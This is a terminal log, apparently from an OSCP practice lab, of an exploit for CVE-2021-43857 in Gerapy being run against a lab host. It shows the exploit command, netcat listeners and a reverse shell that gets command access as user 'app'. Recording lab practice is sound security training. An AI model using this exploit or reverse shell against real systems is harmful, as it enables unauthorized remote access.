 ┌──(kali㉿kali)-[~/Desktop/oscp_free_lab/Practice/Levram]
└─$ python3 exp.py -t 192.168.161.24 -p 8000 -L 192.168.45.182 -P 4444 1 ⨯
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: test
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
retrying local 0.0.0.0:4444 : Address already in use
retrying local 0.0.0.0:4444 : Address already in use
[*] Executing reverse shell payload
[*] Watchout for shell! :)
listening on [any] 4444 ...
UNKNOWN group default qlen 500
link/none
inet 192.168.45.182/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::9a91:949e:fe4c:7c93/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvvp 1337
listening on [any] 1337 ...
^[^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvvp 4444 1 ⨯
listening on [any] 4444 ...
192.168.161.24: inverse host lookup failed: Unknown host
connect to [192.168.45.182] from (UNKNOWN) [192.168.161.24] 53244
bash: cannot set terminal process group (844): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$
app@ubuntu:~/gerapy$
app@ubuntu:~/gerapy$ id
id
uid=1000(app) gid=1000(app) groups=1000(app)
app@ubuntu:~/gerapy$ whoami
whoami
app
app@ubuntu:~/gerapy$